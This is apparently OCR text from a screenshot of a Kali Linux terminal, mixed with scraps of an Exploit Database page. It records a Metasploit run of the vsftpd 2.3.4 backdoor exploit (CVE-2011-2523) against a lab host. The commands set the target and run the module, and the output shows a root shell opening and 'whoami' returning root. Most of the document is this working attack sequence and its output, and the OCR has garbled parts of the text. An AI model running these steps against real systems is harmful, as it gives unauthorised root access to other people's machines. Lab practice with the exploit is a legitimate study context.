 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
2.3.4 - B
ffSec CrackSta
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.141
rhosts => 192.168.0.141
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.141:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.141:21 - USER: 331 Please specify the password.
[+] 192.168.0.141:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.141:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
shel
[*] Command shell session 1 opened (192.168.0.104:38405 -> 192.168.0.141:6200) at 2024-12-
28 21:31:45 +0600
sh: line 6: shel: command not found
whomai
sh: line 7: whomai: command not found
whoami
root
EXPLOIT
DATABASE
nd Exec
Date:
2021-04-12
Vulnerable App:
r/vsftpd.html
# CVE : CVE-2011-2523